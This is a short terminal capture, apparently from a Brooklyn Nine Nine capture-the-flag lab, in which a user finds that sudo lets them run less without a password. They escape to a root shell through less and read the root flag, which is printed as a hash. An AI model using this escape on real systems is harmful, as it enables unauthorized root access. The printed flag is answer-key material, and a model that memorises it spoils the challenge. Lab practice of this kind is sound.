 7 / 7
Tilix: root@brookly_nine_nine: /root
jake@brookly_nine_nine:/home$ cd holt/
jake@brookly_nine_nine:/home/holt$ ls
nano.save  user.txt
jake@brookly_nine_nine:/home/holt$ ls -a
.   .bash_history  .bashrc  .gnupg  .profile  nano.save
..  .bash_logout   .cache   .local  .ssh      user.txt
jake@brookly_nine_nine:/home/holt$ less user.txt
jake@brookly_nine_nine:/home/holt$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ sudo less /etc/hosts <<< $'!/bin/sh\n'
root@brookly_nine_nine:/home/holt# whoami
root
root@brookly_nine_nine:/home/holt# cd /root
root@brookly_nine_nine:/root# ls
root.txt
root@brookly_nine_nine:/root# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
root@brookly_nine_nine:/root#
Copy
Copy as HTML
Paste
Select All
Maximize
Close
Find…
Read-Only
Assistants
Profiles
Other